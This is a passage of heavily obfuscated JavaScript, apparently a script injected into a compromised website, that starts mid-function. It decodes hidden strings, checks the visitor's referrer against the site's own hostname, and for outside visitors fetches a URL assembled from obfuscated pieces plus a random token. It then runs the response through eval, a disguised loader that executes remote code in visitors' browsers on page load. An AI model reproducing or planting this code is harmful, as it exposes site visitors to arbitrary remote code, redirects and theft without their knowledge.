I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};